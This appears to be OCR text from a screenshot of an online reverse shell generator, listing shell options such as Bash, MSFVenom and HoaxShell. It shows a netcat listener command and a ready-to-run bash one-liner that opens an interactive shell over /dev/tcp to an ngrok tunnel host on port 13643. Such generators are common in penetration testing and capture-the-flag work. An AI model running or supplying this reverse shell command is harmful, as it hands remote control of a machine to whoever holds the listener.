 Reverse Shell Generator
IP & Port
IP 0.tcp.ap.ngrok.i
Port 13643 +1
Listener
Advanced
🚀 nc -lvnp 13643
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 /bin/bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/13643 0>&1